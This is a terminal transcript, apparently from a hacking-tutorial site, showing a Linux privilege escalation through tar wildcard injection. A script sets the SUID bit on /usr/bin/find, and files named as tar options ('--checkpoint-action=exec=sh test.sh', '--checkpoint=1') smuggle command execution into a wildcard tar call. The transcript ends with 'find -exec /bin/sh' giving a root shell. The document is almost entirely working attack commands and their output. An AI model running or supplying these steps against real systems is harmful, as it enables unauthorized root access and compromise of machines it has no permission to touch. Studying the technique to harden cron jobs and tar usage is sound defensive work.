 ignite@ubuntu:/tmp/data$ ls
f1 f2 f3
ignite@ubuntu:/tmp/data$ echo "chmod u+s /usr/bin/find" > test.sh
ignite@ubuntu:/tmp/data$ echo "" > "--checkpoint-action=exec=sh test.sh"
ignite@ubuntu:/tmp/data$ echo "" > --checkpoint=1
ignite@ubuntu:/tmp/data$ tar cf archive.tar *
ignite@ubuntu:/tmp/data$ ls -al /usr/bin/find
-rwsr-xr-x 1 root root 229992 Jan 6 2014 /usr/bin/find
ignite@ubuntu:/tmp/data$ find f1 -exec "whoami" \;
root
ignite@ubuntu:/tmp/data$ find f1 -exec "/bin/sh" \;
# id
uid=1002(ignite) gid=1002(ignite) euid=0(root) groups=0(root),27(sudo),1002(ignite)
# whoami
root
#
www.hackingarticles.in
www.hackingarticles.in
安全脉搏
SECPULSE